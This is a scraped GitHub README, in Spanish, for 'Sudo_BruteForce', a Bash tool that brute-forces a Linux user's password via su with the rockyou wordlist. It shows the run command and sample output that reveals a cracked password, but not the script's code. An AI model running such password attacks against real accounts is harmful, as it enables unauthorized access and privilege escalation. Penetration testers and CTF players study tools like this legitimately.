 https://github.com/Maalfer/Sudo_BruteForce
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int... How to prepare for t... Cross-site scripting c...
README
Sudo_BruteForce
Script hecho en bash para realizar un ataque de fuerza bruta a un usuario de un sistema Linux
Se ejecuta de la siguiente forma:
bash Linux-Su-Force.sh mario /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ bash Linux-Su-Force.sh mario /usr/share/wordlists/rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Password: Probando contraseña: 12345
Password: Probando contraseña: 123456789
Password: Probando contraseña: password
Password: Probando contraseña: iloveyou
Password: Probando contraseña: princess
Password: Probando contraseña: 1234567
Password: Probando contraseña: rockyou
Password: Probando contraseña: 12345678
Password: Probando contraseña: abc123
Password: Probando contraseña: nicole
Password: Probando contraseña: daniel
Password:
En caso de encontrarse la contraseña dentro del diccionario, se limpiará la pantalla y se mostrará dicha
contraseña:
Contraseña encontrada para el usuario mario: chocolate
┌──(kali㉿kali)-[~/Desktop]
└─$
Comprobamos su correcto funcionamiento:
Releases
No releases published
Packages
No packages published
Contributors 3
Maalfer Mario
j0rd1s3rr4n0 Jordi Serrano
pyramsd Sergio Ruiz
Languages
Go 31.8% Python 27.8%
C 23.4% Shell 17.0%